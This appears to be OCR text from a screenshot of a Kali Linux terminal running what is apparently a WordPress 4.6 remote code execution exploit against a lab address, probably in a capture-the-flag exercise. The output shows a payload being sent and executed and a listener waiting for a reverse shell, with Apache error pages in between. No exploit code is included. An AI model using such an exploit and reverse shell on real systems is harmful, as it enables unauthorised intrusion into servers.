 WordPress Core 4.6 - R...
kali@kali: ~
12:53 AM
47%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~
kali@kali: ~
[*] Sure you want to get a shell on the target 'http://10.10.241.148/' ? [y/N] y
[*] Guess I can't argue with that... Let's get started...
[+] Connected to the target
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<p>Additionally, a 400 Bad Request
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>
[+] Payload sent successfully
[+] Payload executed!
[*] Waiting for the target to send us a reverse shell...
1337: inverse host lookup failed: Unknown host
listening on [any] 37277 ...
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<p>Additionally, a 400 Bad Request
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>